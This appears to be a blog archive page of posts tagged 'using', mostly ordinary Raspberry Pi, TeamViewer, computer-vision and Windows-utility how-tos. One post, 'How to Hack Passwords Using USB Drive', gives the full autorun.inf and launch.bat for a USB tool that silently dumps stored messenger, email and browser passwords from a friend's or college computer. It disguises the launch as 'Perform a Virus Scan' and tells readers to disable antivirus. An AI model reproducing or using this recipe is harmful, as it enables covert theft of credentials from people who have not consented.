Pages

Showing posts with label using. Show all posts

Saturday, January 28, 2017

Autonomously Estimating Attractiveness using Computer Vision


How do you go about teaching a computer what is attractive and what is not?

This is a very difficult question I have been thinking about recently.
Do you create a duck face detector and subtract points? Is it a series of features we are looking for (specific hair color, eye color, skin smoothness symmetry).
Would this data come out in some sort of statistical analysis?
I decided to research this further using Eigen Faces and SVMs.

For those of you that dont know about Eigen Faces[1], they are a decomposition of a set of images into eigenvalues (weights) and eigenvectors (eigenfaces). The amazing thing about these is that given a large enough training set, any image of a face can be reconstructed by multiplying a set of weights (eigenvalues) with the eigenvectors (eigenfaces).

Facial recognition simply extracts the eigenvalues from an image and finds the L2 Norm (a distance metric) between it and the weights of the training data set. The closest distance (below a certain threshold) indicates which face it is.

Top 20 Eigen Faces from our data set


Average image from our data set 


The attractiveness of the average of all images is greater than the average of the attractiveness of all images.


We are currenlty using a similar model for detecting attractiveness. Currently we are accurate ~64% of the time; however, that is just using the L2 Norm. The hope is that using an SVM classifier and the weights for all the faces, we will be able to determine the important eigenfaces and their weights for attractiveness and then create a classification system.

If you review the heat-mapped eigenfaces in the first figure, you will notice specific expressions and features that are highlighted. We have 2027 of these eigenfaces and each face can be seen as a weighted combination of these. Our hope is to find the most attractive and unattractive features in the eigenfaces.

I hypothesize that somewhere in their is an eigenface that corresponds to duckface. Think of the utilization of such a thing. Anytime someone uploads a duckface on facebook, it could warn them that they should stop doing that.

Below are our current statistics of the mean and standard deviation of the weight vectors for each level of attractiveness (1 - 5 with 5 being the most attractive). We have also included a close view of the first 50 weights and a histogram of the weights.


Histogram


It seems there are some very interesting differences in the mean, standard deviation, and histogram based on the level of attractiveness. However, this may be because we have a different amount of training examples for each level of attractiveness (attractiveness is semi-gaussian).

It will be interesting what more tinkering will yield. We can only hope to find the elusive eigenface corresponding to duck face.

References:
[1] Turk, Matthew A and Pentland, Alex P. Face recognition using eigenfaces.Computer Vision and Pattern Recognition, 1991. Proceedings {CVPR91.}, {IEEE} Computer Society Conference on 1991

Consider donating to further my tinkering.


Places you can find me

Read More..

Wednesday, January 11, 2017

How to access a remote computer using TeamViewer

access a remote computer using TeamViewer
Want to access friend’s system over internet but wondering how to do that? Here is a simple way. TeamViewer is the fast, simple and friendly solution for remote access over the Internet - all applications in one single, very affordable module. TeamViewer establishes connections to any PC or server all around the world within just a few seconds. You can remote control your partner’s PC as if you were sitting right in front of it.

Advantages of TeamViewer:
  • Using this you can instantly take control over a computer anywhere on the Internet, even through firewalls.
  • Perform both remote access and remote desktop sharing.
  • No installation required, just use it fast and secure.
  • You can also send/transfer or run files between the two connected computers.
  • It also enables you to chat with the other user.
  • All this features for free.
How to use it:

  1. You just need to download two files, one is the TeamViewer_setup that you can either install or run live on your system to take control of remote system.
  2. Other is the teamviewerqs which is the client that is required to be run on the remote system.
  3. Run your setup and ask your friend to run his.

  4. Enter his ID in your Create Session ID box (as shown). Click “connect to partner”.
  5. It will ask for your partner’s password, enter that in that box.
  6. This is it, connection has been setup and you can use his desktop and do anything you want.
  7. Below is the screenie of the remote system.
access a remote computer using TeamViewer
Read More..

Monday, January 2, 2017

Using the Raspberry Pi as a Web Server Media Server and Torrent Box

So youve set your Raspberry Pi up.
If not you might want to check out this page first.
So now you want to set your Raspberry Pi up as a media/web/everything else server.

Before any of these, make sure your raspberry pi ip address is static. You can set this by opening up a terminal and typing in:
sudo nano /etc/network/interfaces

(Feel free to use gedit or vim or whatever you want. I like vim)
You should now be looking at a file. Change the line:
iface eth0 inet dhcp
To:
iface eth0 inet static
address 192.168.1.10
netmask 255.255.255.0
gateway 192.168.1.254

where the gateway is your router and the address is the ip address you want. Save the file and reboot (sudo reboot) and now your ip should be static.

Luckily, SSH is already enabled on the Raspbian image so we wont go into that. However, if you want to SSH externally, you should install something like SSHGuard for protection and then in your router config redirect port 22 traffic to your Raspberry Pi.


Section 1: Webserver

Installing apache is easy. Just open a terminal and type:
sudo apt-get install apache2

This will set up a webserver for you with the files at /var/www being your web directory. Modify those files how you feel like and if you want to make it publicly accessible then configure your router to forward port 80 to your raspberry pis ip address.

Section 2: VNC

This is an optional thing since you can port X over SSH. But if you want vnc. All you have to do is open up a terminal and type:
sudo apt-get install tightvncserver

When it is finished installing it should ask for a password. If it doesnt or you need to change it. Just type vncpasswd to reset it.
Then type tightvncserver and a new instance will start. You can kill it by typing tightvncserver -kill :1

To use this externally, you will have to open up port 5801 (for the first instance, 5802 for the second, etc.)

Section 3: Media Server

Start off by mounting all of your external HDDs. If you have a Raid array that is great, if not, I have a handy little hack for you.
edit fstab by opening up a terminal and typing:
sudo nano /etc/fstab
Add each hard drive to the file, mine looks like this:
/dev/sda1 /media/Kingsley ntfs-3g defaults 0 0
/dev/sdb1 /media/HarvardMulligan ntfs-3g defaults 0 0
/dev/sdc1 /media/Moloch ntfs-3g defaults 0 0

(Make sure the folders in /media exist and their permissions are set properly with chmod, otherwise this wont work)

You really should set up a RAID array or something, but lets say you like to live by the seat of your pants and dont care if one of your HDDs fail and you want to access them all at the same time in one convenient directory. To do this you can use mhddfs. Install it by typing:
sudo apt-get install mhddfs

When its done installing, open fstab back up and after the lines with your HDD, type in something like what is shown below:
mhddfs#/media/Kingsley,/media/HarvardMulligan,/media/Moloch /media/ALLOFIT fuse defaults,allow_other 0 0

So my final fstab file has this at the bottom:
/dev/sda1 /media/Kingsley ntfs-3g defaults 0 0
/dev/sdb1 /media/HarvardMulligan ntfs-3g defaults 0 0
/dev/sdc1 /media/Moloch ntfs-3g defaults 0 0
mhddfs#/media/Kingsley,/media/HarvardMulligan,/media/Moloch /media/ALLOFIT fuse defaults,allow_other 0 0


where mhddfs mounts all of the drives to /media/ALLOFIT (which I previously created and set permissions for) and I can write to that and mhddfs will figure out where to put it for me.
Now just sudo reboot

Interesting tidbit: You can use sshfs (their is a Windows version call win-sshfs) to access these drives securely through ssh. This way you dont have to worry about Samba and you can access these files graphically using the internet.

Section 4: Torrent Box

So now you want to be able to torrent (lets assume completely legally) things directly to your server/external HDDs.
Simply install transmission by opening up a terminal and typing
sudo apt-get install transmission-daemon

Now we need to edit some settings, stop the daemon and open up the settings file by typing:
sudo service transmission-daemon stop
and
sudo nano /etc/transmission-daemon/settings.json

You will need to change a couple of settings.
Change your download directory to where you want your downloads, I use my external HDDs:  "download-dir": "/media/ALLOFIT",
Now to set up some security. Change the following text requires the ""s but numbers and true/false dont:
"rpc-authentication-required": true,
"rpc-enabled": true,
"rpc-password": "YourPasswordHere",
"rpc-port": 6669,
"rpc-username": "YourUserNameHere",

You can change the port to anything but its probably a good idea to change it from the default to avoid brute force script kiddies.
Now start the daemon back up by typing
sudo service transmission-daemon start

Now open up a webbrowser on any computer in your network and type in your raspberry pis ip address followed by :port. Ex: 192.168.1.10:6691
If you want to access this externally, just forward the port you chose to your raspberry pi ip address in your router config.

Now you are done.

To use transmission to its fullest potential and automatically download media:
http://stevenhickson.blogspot.com/2013/03/automatically-downloading-torrents-with.html


Check out my other Raspberry Pi Fixes/How tos:
http://stevenhickson.blogspot.com/2012/08/setting-up-omxplayer-gui-on-raspberry-pi.html
http://stevenhickson.blogspot.com/2012/10/fixing-raspberry-pi-crashes.html

Consider donating to further my tinkering.


Places you can find me
Read More..

Tuesday, November 29, 2016

Using your RPi2 for Valentines Day

Thought I would share something cool I did with my Raspberry Pi that others might like for Valentines day.

I basically had a lot of devices sitting around that I realized I could amalgamate together for a good Valentines day surprise for my girlfriend.

First off I had my robotic bartender (bottender), which you can see in my Hackaday projects page.
I modified it so that it would pour wine on command.

Next I had a set of WeMo light switches that you can get here:

Belkin WeMo Light Switch, Wi-Fi Enabled

These are really nicely made. They are easy to install WiFi-enabled and it is easy to interface with them using our custom API.
I found a nice API for the wemo light switches here.
In the end though, I ended up creating a simple shell script API that uses CURL. You can see mine on github here.

I set up my WeMo light switch to control my bedroom fan. Then I sprinkled the top with rose petals.
Connecting this all together, I have a button on my phone that turns the fan on, sprinkling rose petals down, and turns bottender on, pouring two glasses of wine. Resulting in this:


Happy Valentines Day everyone!


Consider donating to further my tinkering since I do all this and help people out for free.


Places you can find me
Read More..

Saturday, November 12, 2016

Control anything electrical with the Raspberry Pi using 433 MHz RF

Ive gotten a lot of e-mails in the past about controlling lights, plugged-in utilities, etc. with my voicecommand software on the Raspberry Pi and I decided to make a quick easy guide.

Why would you want to do this?

This is an easy question to answer. I walk into a room and I say Pi . . . Let there be light and behold the lights turn on. Or for those with less dramatic flair, just saying lights and having the lights turn on.
Having voice controlled lights in your house just seems convenient.

How can I do this?

Its easy actually.
Ive created an image for the RPi that already has everything you need on it. This means its easier than ever to control electronics with your voice.

You can download it at:
https://mega.co.nz/#!MM8W1JxR!4PlZ_1-dumasDUCYRI4LuiBwEJgtqhfoin0R8ls90NQ

Once you have the image on your Raspberry Pi, buy some RF 433 MHz light switches or sockets like these: 
Etekcity ZAP 5LX Auto-Programmable Function Wireless Remote Control Outlet Light Switch with 2 Remotes, 5-Pack Outlet

You can plug those into an outlet and plug anything (including a light) into them.

Next you need a 433 MHz transmitter and receiver for the RPi. You can get those here:
433Mhz RF transmitter and receiver kit for your Experiment

Then you can wire them up to the pi using the GPIO and use pilight to control them. You wire them in as below:
The smaller unit is plugged into voltage, ground, and pin 17 while the larger board is plugged into voltage, ground, and pin 18.

Once your transmitter and receiver are wired up, simply point the remote at the receiver, run pilight-debug, and press the button on the remote you want to learn. Now you can copy that string and use pilight-send to send it.
Example:
sudo killall pilight-daemon or sudo service pilight stop
sudo pilight-debug
Then CTRL+C when you see a RF string. Mine looks something like this:
172 688 172 688 172 516 172 688 172 688 516 172 172 688 516 172 172 688 172 688 172 688 516 172 172 688 516 172 516 172 516 172 172 688 172 688 172 688 172 688 516 172 516 172 172 688 172 688 172 5814
**Note** Sometimes I have trouble escaping out of pilight-debug. When that happens I kill it (kill -9) from a different terminal
Now I can turn that light on.
First restart the pilight daemon:
sudo pilight-daemon or sudo service pilight start
Now send the command:
sudo pilight-send -p raw -c "172 688 172 688 172 516 172 688 172 688 516 172 172 688 516 172 172 688 172 688 172 688 516 172 172 688 516 172 516 172 516 172 172 688 172 688 172 688 172 688 516 172 516 172 172 688 172 688 172 5814"
but with your own string. Do this for the on and off settings for as many lights as you want.

Now I can add that command in a script and use voicecommand to run it when it hears the right command!
You can do this with voicecommand -e

You can read more about it at the hackaday projects page here.

And here is a quick video demo:

Consider donating to further my tinkering since I do all this and help people out for free.


Also, a contact of mine recently did a computer vision kickstarter. You should join that if you want to learn more about computer vision.
https://www.kickstarter.com/projects/1186001332/pyimagesearch-gurus-become-a-computer-vision-openc

Places you can find me
Read More..

Tuesday, November 8, 2016

How to Hack Passwords Using USB Drive

I will show you how to hack Passwords using an USB Pen Drive. As we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to hack passwords from your friend’s/college Computer. We need the following tools to create our rootkit.

  • MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.

  • Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free. Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.

  • IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 - v6.0

  • Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…

  • PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.

Here is a step by step procedre to create the password hacking toolkit.
NOTE: You must temporarily disable your antivirus before following these steps.

  • Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive. ie: Copy the files - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
  • a new Notepad and write the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
  • save the Notepad autorun.inf
  • Now copy the autorun.inf file onto your USB pendrive.
  • Create another Notepad and write the following text onto it.
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
  • save the Notepad as launch.bat
  • Copy the launch.bat file also to your USB drive.

Now your rootkit is ready and you are all set to hack the passwords. You can use this pendrive on your friend’s PC or on your college computer. Just follow these steps
  1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
  2. In the pop-up window, select the first option (Perform a Virus Scan).
  3. Now all the password hacking tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
  4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.

This hack works on Windows 2000, XP and Vista
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.

NB: Read Disclaimer before use.
Read More..

Wednesday, October 26, 2016

Running omxplayer from the command line easily using alias

Although I have previously written about running omxplayer via GUI, sometimes I like to control it via command line.
However, since I have my raspberry pi hooked up via HDMI and I like the show to be fullscreened, this requires typing:
omxplayer -r -o hdmi FILE
each time.
In order to make this easier we can use aliases. An alias lets you run a command with a shorter command. For instance:
ll is really an alias of ls - l

You can see what aliases you have by typing alias in the command line.
To temporarily add an alias you can use the command:
alias play=omxplayer -r -o hdmi

However, I want to permanently add this. To do that, Ill edit /home/pi/.bash_aliases
you can do this using vim or nano. Simply add the line alias play=omxplayer -r -o hdmi to this file.

Make sure you log out and log back in for this change to be made. Now we can just type: 

play FILE

To be able to easily find and intelligently play videos automatically, see this page:
http://stevenhickson.blogspot.com/2013/03/playing-videos-intelligently-with.html

Consider donating to further my tinkering.


Places you can find me
Read More..

Thursday, October 6, 2016

Classifying everything using your RPi Camera Deep Learning with the Pi

For those who dont want to read, the code can be found on my github with a readme:
https://github.com/StevenHickson/RPi_CaffeQuery
You can also read about it on my Hackaday io page here.

What is object classification?

Object classification has been a very popular topic the past couple years. Given an image, we want a computer to be able to tell us what that image is showing. The newest trend has been using convolutional neural networks in order to classify networks trained with a large amount of data.

One of the bigger frameworks for this is the Caffe framework. For more on this see the Caffe home page.
You can test out there web demo here. It isnt great at people but it is very good at cats, dogs, objects, and activities.


Why is this useful?

There are all kinds of autonomous tasks you can do with the RPi camera. Perhaps you want to know if your dog is in your living room, so the Pi can take his/her picture or tell him/her they are a good dog. Perhaps you want your RPi to recognize whether there is fruit in your fruit drawer so it can order you more when it is empty. The possibilities are endless.

How do convolutional neural networks work (a VERY simple overview)?

Convolutional neural networks are based loosely off how the human brain works. They are built of layers of many neurons that are "activated" by certain inputs. The input layer is connected in a network through a series of interconnected neurons in hidden layers like so:
[1]

Each neuron sends its signal to any other neuron it is connected to which is then multiplied by the connection weight and run through a sigmoid function. The training of the network is done by changing the weights in order to minimize the error function based on a set of inputs with a known set of outputs using back propagation.

How do we get this on the Pi?

Well I went ahead and compiled Caffe on the RPi. Unfortunately since it doesnt have code to optimize the network with its GPU, the classification takes ~20-25s per image, which is far too much.
Note: I did find a different optimized CNN network for the RPi by Pete Warden here. It looks great but it still takes about 3 seconds per image, which still doesnt seem fast  enough. 

You will also need the Raspberry Pi camera which you can get from here:
Raspberry PI 5MP Camera Board Module

A better option: Using the web demo with python

So we can take advantage of the Caffe web demo and use that to reduce the processing time even further. With this method, the image classification takes ~1.5s, which is usable for a system.

How does the code work?

We make a symbolic link from /dev/shm/images/ to our /var/www for apache and forward our router port 5050 to the Pi port 80. 
Then we use raspistill to take an image and save it to memory as /dev/shm/images/test.jpg. Since this is symlinked in /var/www, we should be able to see it at http://YOUR-EXTERNAL-IP:5005/images/test.jpg.
Then we use grab to qull up the Caffe demo framework with our image and get the classification results. This is done in queryCNN.py which gets the results.

What does the output look like?

Given a picture of some of my Pi components, I get this, which is pretty accurate:

Where can I get the code?

https://github.com/StevenHickson/RPi_CaffeQuery

[1] http://white.stanford.edu/teach/index.php/An_Introduction_to_Convolutional_Neural_Networks

Consider donating to further my tinkering since I do all this and help people out for free.


Places you can find me
Read More..

Wednesday, September 14, 2016

The Internet Is Failing The Website Preservation Test

I blogged a few months back about the increasing problem of dead links (known as link rot) on research web sites. Not surprisingly this problem is not isolated to academic websites. An article by Rob Miller in TechChrunch, called "The Internet Is Failing The Website Preservation Test," makes the case for a a digital Library of Congress to preserve and protect all of the content on the internet to counter this growing problem. Preserving the integrity of the web for posterity cannot he (and others) argue be left to content publishers or non-profits like the Internet Archives Wayback Machine or the British Librarys UK Web Archive. The web is such a vital information source to us all know it must be preserved for future historians.

from The Universal Machine http://universal-machine.blogspot.com/

IFTTT

Put the internet to work for you.

Delete or edit this Recipe

Read More..

Monday, September 5, 2016

Manually make fast your Pc without using any third party software computer tips

Manually make fast your Pc without using any third party software :)computer tips


You can easily make your PC fast  following natural way. Watch my video tutorial.


Read More..

Sunday, September 4, 2016

How to remove New Folder exe Virus manually or using software

New Folder.exe Virus
New Folder.exe virus mostly spread through the USB drive. It cannot be deleted normally. Here are the steps to remove this virus easily
  1. Find out all the locations of the “newfolder.exe” virus.
  2. Open the task manager and end the newfolder.exe process running in background.
  3. Open cmd and then type “dir /a XXX” where XXX is the name of the folder where the virus is.
  4. Then type “cd XXX”.
  5. Delete the file by typing “del name_of_file”.
  6. Then remove the whole folder by typing “rmdir /s XXX”.
  7. The virus has been removed just see the task manager once again and end the newfolder.exe process running in the background (if any).
  8. Restart the system.
There is also a software utility available for this purpose. Click to download
Run this software in safe mode to remove the virus easily.
Read More..

Monday, August 29, 2016

Using the Google Voice C API

First of all, this obviously isnt an official Google API. I wrote it because I wanted one in C++ and couldnt find one that worked.

That being said, the code is on github here (in the TextCommand folder) and is available under GPLv3 for anyone to use.
I know this could (maybe even should) have its own github project but since I use it for my home automation projects, its included in the PiAUISuite. That being said, the current gvapi binary is also compiled for the Pi. So you will need to run make gvapi if you want to use it on any other linux machine.

To include the C++ code in your own project, you just need to include gvoice.h in your file and then you should be able to access the GoogleVoice class. An excellent example to look at is gvapi.cpp since it shows how to interact with it. You should need only to call Init and Login, then you should be able to do any of the Google voice functions.

If you only to use gtextcommand to send commands to your pi, see here. If you want to send or check SMS without having to include the source in your code/project, just use the gvapi program. It can get contacts, send, receive, and delete SMS. It also comes in with built in spoof protection (this is included in GoogleVoice::CheckSMS).

Heres a quick video demo as an example of the kinds of things you can do with gvapi


Using the gvapi program is fairly simple and its man page is below:


gvapi


gvapi - Use of Google voice API in order to send and receive SMS  

SYNOPSIS

gvapi [OPTIONS]...  

DESCRIPTION

gvapi was compiled for use with home automation on the Raspberry Pi but will work on any linux system with an internet connection. It uses curl and boost regex in order to login and stores the cookie in /dev/shm. It only logs in once every 24 hours to save time. It supports a multitude of different options and parameters. For help/comments/questions, feel free to e-mail me at help@stevenhickson.com. I answer sporadically but do eventually respond.
 

OPTIONS

-?
Same as -h
-c
Checks your incoming text messages to see if you have anything unread. It will mark it whatever it outputs as read unless you also use the -r flag. If you include a number with the -n flag, you can specify it to only check messages received from that number. You can also use the -k flag to specify that the message must start with a certain keyword.
-d
Sets debug mode on. You can also specify debug mode from 1 - 3, where 3 is the most verbose.
Ex: gvapi -c -d2
-h
Asks for some quick general use help for gvapi.
-i
Outputs the contacts of your google voice account in the form name==number
-k KEYWORD
Sets a keyword that has to be in the beginning of the text message for it to be returned. This is useful as a password for parsing only certain messages.
-m MESSAGE
Sends the message you specify. This should be in quotes if it contains special characters or a space. The number also has to be specified otherwise it wont have a message to send
Ex: gvapi -n +15551234 -m Hello
-n NUMBER
Can be used with the -c flag to check messages from a certain number or the -m flag to send a message. Can be in a format without the country code, with just the country code, or with a plus sign and the country code. If the formost, it interprets it as a US number.
Ex: gvapi -n 5551234 -c
-p PASSWORD
Can be used with the -u flag to log in manually. If not specified, the program uses the default username and password specified in ~/.gv
-r
Receives and deletes SMS messges. Can be used with the -c flag or without. It is the same as the -c flag but instead of just marking the messages as read. It deletes them.
-u USERNAME
Can be used with the -p flag to log in manually. See the -p flag for more details. Cannot be used without the -p flag.
-v
Outputs version and creater information

AUTHOR

Steven Hickson (help@stevenhickson.com)  

BUGS

No known bugs. To report bugs, send a clear description to help@stevenhickson.comSince this program is fairly crude, user typos could cause crashes/failed responses. Please read the man page thoroughly before submitting a bug.  

COPYRIGHT

Copyright © 2013 Steven Hickson. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>. This is free software: you are free to change and redistribute it as long as you give credit to the author and include this license. There is NO WARRANTY, to the extent permitted by law.  

HISTORY

This is the second major version of this program  

SEE ALSO

http://stevenhickson.blogspot.com/

Consider donating to further my tinkering.


Places you can find me
Read More..

Wednesday, August 24, 2016

Using Kinect with Unity 3D Game Engine

How to use the Kinect (Microsoft Drivers v. 1.5) with Unity 3D

Here is my current result for fun (The beginning is my own C++ version that doesnt involve unity) in a game where you can throw fireballs:


After spending a while developing a little C++ library to use with the Microsoft Kinect Drivers (which Ive been meaning to release), I decided to try to integrate the Kinect functionality into the popular Unity 3D Game Development software.

I was pretty excited after finding the handy CMU package here. However, it only worked with the beta Microsoft SDK and didnt have some of the more advanced functionality that I needed. Im running version 1.5 hacked together a quick DLL and modified some code.

I use the Microsoft Kinect SDK Version 1.5 which I have available for download here.

The DLL source code can be found here in case you want to modify it for a different version.

The DLL itself (needed for the Kinect to work with Unity) can be found here and should be placed in your Microsoft SDK/Kinect folder like below:
C:Program FilesMicrosoft SDKsKinectv1.5AssembliesUnity

The scripts to control a player and receive information from the Kinect can be found here.

They are used the same way as the CMU ones but are slightly modified with a bit more error checking and some extra flags. All you have to do is follow the same instructions on the CMU page linked above which just involves enabling the Kinect and telling the KinectModelControllerV2 where your joints are. The movement flag is still in beta as Im trying to make it so the character can walk around.

I have a version that is entirely in C++ using OpenGL, FreeGlut, my own version of Blepo, and my own development libraries that is previewed in the beginning of the video that can be found here. It is what I do most of my testing in before I port it over to Unity.

Enjoy!

Consider donating to further my tinkering.


Places you can find me
Read More..

Tuesday, July 12, 2016

Tate Britain Is Offering Everyone Remote Tours Using Robots

One of my favourite art galleries recently offered remote tours of its exhibitions by robot after hours. Wired reports that "Since at least the 1960s, weve romanticized night time visits to art museums. In From the Mixed-Up Files of Mrs. Basil E. Frankweiler, published in 1967, the Metropolitan Museum of Art is a 12-year-old runaways chosen hideout destination." I really wish Id been able to take a tour and I hope other museums take up this idea. In the meantime this video will have to suffice.


from The Universal Machine http://universal-machine.blogspot.com/

IFTTT

Put the internet to work for you.

Turn off or edit this Recipe

Read More..

Sunday, June 19, 2016

Using Youtube on the Raspberry Pi without XBMC or gnash

There is an update to this here.

You can install this by pulling the source from git and running the InstallAUISuite.sh file.
Commands to install are below (your user should have sudo priveledges but you dont need to sudo or be root to run the commands unless shown otherwise):

sudo apt-get install git-core
git clone git://github.com/StevenHickson/PiAUISuite.git
cd PiAUISuite/Install/
./InstallAUISuite.sh

Update Instructions 

cd PiAUISuite
git pull
cd Install
sudo ./UpdateAUISuite.sh


Demonstration:


So this is a quick video to demonstrate youtube working fast and easily on the Raspberry Pi without the use of XBMC or gnash.
I tried out gnash first which didnt work at all.
So then I tried out XBMC and although it is pretty, it is awfully slow so I decided to get youtube to work on my own.
The basis of this is really simple. There is a nifty program out there called youtube-dl that can get the media file from the website and download it. Its great because it does it fast and works for many other websites like the daily show and the colbert report.
So what I did was basically write a little script that analyzes your input and then gets the proper information from the youtube-dl program without downloading the video, then it sends this http stream to omxplayer to play.
It can handle playlists or individual files from multiple websites as well as a bunch of other things.

After that, I started implementing a nice little search feature using C++ and Curl.
Im starting to implement a GUI which will essentially look like youtube kind of. Until then I have this nifty search tool, which was essentially my start to the GUI I am currently creating.

If youve ever used XBMCs youtube, you will notice that this is a lot faster, and in my opinion, easier to use and more natural. Plus it only requires a tiny file on your system as opposed to XBMCs massive footprint.

The nice part of having an easy command line program like this is that it can be incorporated into a lot of other things easily. For instance, I have incorporated it into my voicecommand script as shown in the video.

The source code can be found here. To install see the top.

Sources:
This post for using axel with the youtube-dl.
This page for the youtube-dl source and documentation.

 Consider donating to further my tinkering


Places you can find me
Read More..

Wednesday, June 8, 2016

POP mp3 is downloaded when using facebook chat

POP.mp3 is downloaded when using facebook chat
This is nothing but the new message sound. It is not a virus or bug.
To disable it, just Click on options and Un-check "Play sound for new messages"
Thats it, now enjoy chatting.
Read More..

Wednesday, May 4, 2016

Beyond Touch using everyday tools as input devices

This Thursdays Gibbons lecture titled Beyond Touch: using everyday tools as input devices is by Dr Beryl Plimmer of the Department of Computer Science at The University of Auckland. The lecture is this Thursday the 7th at 6:00pm for a 6:30pm start. Click the lecture link for full venue details and if you cant attend the lecture will be streamed live and after the event.

from The Universal Machine http://universal-machine.blogspot.com/

IFTTT

Put the internet to work for you.

Delete or edit this Recipe

Read More..

Sunday, April 24, 2016

Tweak Windows Vista and Windows7 using Ultimate Windows Tweaker

Tweak Windows Vista and Windows7 using Ultimate Windows Tweaker

Ultimate Windows Tweaker is a free tweak utility available for tweaking and optimizing Windows 7 and Windows Vista (32 bit & 64 bit). This utility makes your system faster and more stable. Same utility for windows7 as well as windows Vista. It auto-detects the operating system and functions accordingly.

It doesnt requires install just run the setup and it unpacks over 150 tweaks and settings. Just download the zip file, extract it and run the setup.

Please create a system restore point before using this utility for safety.

Download Utility here
Read More..

Thursday, March 24, 2016

Fix Bugs in Windows Media Player using Fix WMP Utility

Windows Media Player is a default media player in windows and is used by most of the windows users. Its look and feel are good so even i prefer using WMP. But over a period of time, some bugs are created. A great utility is available to fix these bugs. "Fix WMP Utility v 1.0"

Its a free utility developed by The Windows Club. It re-registers all the concerned Windows Media dll files required for the smooth functioning of Windows Media Player.If you experience any problem or you get error messages while playing any audio or video in WMP you can run this utility to fix the issues. It re-registers over 40 dlls required for smooth functioning of Windows Media Player.

Please create a System Restore point before using this utility for safety. However this utility is tested and works fine in Windows Vista and Windows 7 and should work for

all versions of Windows and Windows Media Player.

Below are some screenshots of the software:


Download Fix WMP Utility v 1.0 here
Read More..

Thursday, March 10, 2016

The World Parks Congress Using technology to protect our natural environment


(Cross posted on the Official Google Australia Blog)

This week, thousands of people from more than 160 countries will gather in Sydney for the once-in-a-decade IUCN World Parks Congress to discuss the governance and management of protected areas. The Google Earth Outreach and Google Earth Engine teams will be at the event to showcase exemplars of how technology can help protect our environment.

Here are a few of the workshops and events happening in Sydney this week:

  • Monday, November 10th - Tuesday, November 11th: Over the last couple of days, the Google Earth Outreach and Earth Engine teams delivered a 2-day hands-on workshop to develop the technical capacity of park managers, researchers, and communities. At this workshop, participants were introduced to Google mapping tools to help them with their conservation programs. 
  • November 13 - 19: Google will be at the Oceans Pavilion inside the World Parks Congress to demonstrate how Trekker, Street View and Open Data Kit on Android mobile devices can assist with parks monitoring and management. 
  • Friday, November 14, 9:30-10:30am: Join a Live Sydney Seahorse Hunt in Sydney Harbour, via Google Hangout, with Catlin Seaview Survey and Sydney Institute of Marine Science. Richard Vevers, Director of the Catlin Seaview Survey, will venture underwater to his favorite dive site and talk with experts about the unique marine life (including seahorses!) that explorers can expect to find around Sydney. Tune in here at 10:30am to catch all the action. 
  • Saturday, November 15th, 8:30am: Networking for nature: the future is cool. Hear about how technology-driven ocean initiatives can help us better understand and strengthen our connection with our natural environments. WPCA-Marine’s plenary session will includes presentations by Sylvia Earle and Mission Blue, Catlin Seaview Survey, Google, Oceana, and SkyTruth. The session will also feature leading young marine professionals Mariasole Bianco and Rebecca Koss. 
  • Saturday, November 15th, 12:15pm: We’ll be hosting a panel discussion on using Global Forest Watch to monitor protected areas in near-real-time. Global Forest Watch is a dynamic online alert system to help park rangers monitor and preserve vast stretches of parkland.
  • Saturday, November 15th, 1:30 - 3:00pm: At the Biodiversity Pavilion join Walter Jetz from Yale and Dave Thau from Google for a presentation on Google Earth Engine and The Map of Life. The presentation will showcase how Google Earth Engine is being used in a variety of conservations efforts - including monitoring water resources, the health of the worlds forests, and measuring the impact of protected areas on biodiversity preservation. We will also announce a new global resource from The Map of Life for mapping and monitoring biodiverse ecosystems. 

We believe that technology can help address some of our world’s most pressing environmental challenges and we look forward to working with Australian conservationists to integrate technology into their work.

You can find us at the Oceans Pavilion inside the World Parks Congress, where we will be joined by our environmental partners including The Jane Goodall Institute, The World Resources Institute and The Map of Life.

We hope to see you at one of our events this week!
Read More..